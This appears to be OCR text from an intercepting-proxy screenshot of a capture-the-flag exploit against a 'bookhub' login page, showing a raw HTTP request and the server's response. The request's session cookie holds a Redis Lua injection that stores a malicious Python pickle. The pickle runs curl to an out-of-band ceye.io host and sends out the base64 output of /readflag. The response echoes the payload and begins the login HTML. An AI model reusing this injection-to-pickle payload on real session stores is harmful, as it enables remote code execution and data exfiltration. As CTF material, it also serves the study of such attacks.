 Request
Raw Params Headers Hex
GET /login/ HTTP/1.1
Host: 18.213.16.123:5000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://18.213.16.123:5000/login/
Cookie: bookhub-session=aaa"}
redis.call("set","bookhub:session:aaa","cposix\nsystem\np1\n(S'curl
http://xxxxxxxx.ceye.io/`/readflag|base64`'\np2\ntRp3\n.")--;
Connection: close
Upgrade-Insecure-Requests:
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.2
Date: Sat, 28 Jul 2018 20:07:54 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1472
Connection: close
Set-Cookie: bookhub-session="aaa\"}
redis.call(\"set\"\054\"bookhub:session:aaa\"\054\"cposix\\nsystem\\np
n(S'curl
http://xxxxxxxx.ceye.io/`/readflag|base64`'\\np2\\ntRp3\\n.\")--";
Expires=Tue, 28-Aug-2018 20:07:54 GMT; HttpOnly; Path=/
<html>
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/
<title>pwnhub_6672</title>
<link
href="https://cdn.bootcss.com/bootstrap/4.1.1/css/bootstrap.min.css"
rel="stylesheet">
</head>
<body>
<div class="d-flex flex-column justify-content-center" id="login-box">
<div class="login-box-header">
<h4>Login</h4>
</div>
<form method="post">
<input id="csrf_token" name="csrf_token" type="hidden"
value="IjcwNDM5ZjlkYjdlMzJlMWIyMmNiMmU3ZGZjYzgzYTczMjcyOTc1OWYi.Dj5emg
Lb_gs23mmlYI4rYNdHT1ErCH8">
<div class="name-login">